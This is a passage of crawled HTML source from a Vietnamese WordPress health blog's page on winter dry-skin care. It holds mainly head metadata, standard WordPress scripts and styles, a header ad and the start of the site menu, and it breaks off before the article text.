

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/cac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html
body_size: 17119
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Các bước chăm sóc da khô đúng cách cho mùa Đông &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/cac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html"/>
<meta property="og:title" content="Các bước chăm sóc da khô đúng cách cho mùa Đông"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2022/01/duong-da-mua-dong.jpg"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Thời tiết khắc nghiệt đòi hỏi bạn phải có một quy trình dưỡng da đúng cách. Nắm được yếu tố chìa khóa trong quy trình chăm sóc da mùa đông sẽ giúp da bạn luôn mềm mại, khỏe mạnh.Chăm sóc da mùa Đông đúng cách còn phụ thuộc vào từng loại da vì vốn dĩ "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/cac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html"/>
<meta name="twitter:title" content="Các bước chăm sóc da khô đúng cách cho mùa Đông"/>
<meta name="twitter:description" content="Thời tiết khắc nghiệt đòi hỏi bạn phải có một quy trình dưỡng da đúng cách. Nắm được yếu tố chìa khóa trong quy trình chăm sóc da mùa đông sẽ giúp da bạn luôn mềm mại, khỏe mạnh.Chăm sóc da mùa Đông đúng cách còn phụ thuộc vào từng loại da vì vốn dĩ "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2022/01/duong-da-mua-dong.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Các bước chăm sóc da khô đúng cách cho mùa Đông Dòng bình luận" href="https://suckhoevadansinh.com/cac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/24786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/cac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=24786' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "C\u00e1c b\u01b0\u1edbc ch\u0103m s\u00f3c da kh\u00f4 \u0111\u00fang c\u00e1ch cho m\u00f9a \u0110\u00f4ng",
    "description": "Th\u1eddi ti\u1ebft kh\u1eafc nghi\u1ec7t \u0111\u00f2i h\u1ecfi b\u1ea1n ph\u1ea3i c\u00f3 m\u1ed9t quy tr\u00ecnh d\u01b0\u1ee1ng da \u0111\u00fang c\u00e1ch. N\u1eafm \u0111\u01b0\u1ee3c y\u1ebfu t\u1ed1 ch\u00eca kh\u00f3a trong quy tr\u00ecnh ch\u0103m s\u00f3c da m\u00f9a \u0111\u00f4ng s\u1ebd gi\u00fap da b\u1ea1n lu\u00f4n m\u1ec1m m\u1ea1i, kh\u1ecfe m\u1ea1nh.Ch\u0103m s\u00f3c da m\u00f9a \u0110\u00f4ng \u0111\u00fang c\u00e1ch c\u00f2n ph\u1ee5 thu\u1ed9c v\u00e0o t\u1eebng lo\u1ea1i da v\u00ec v\u1ed1n d\u0129 ",
    "datePublished": "2022-01-04",
    "dateModified": "2022-01-04",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2022/01/duong-da-mua-dong.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/cac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-24786 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-723659727" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
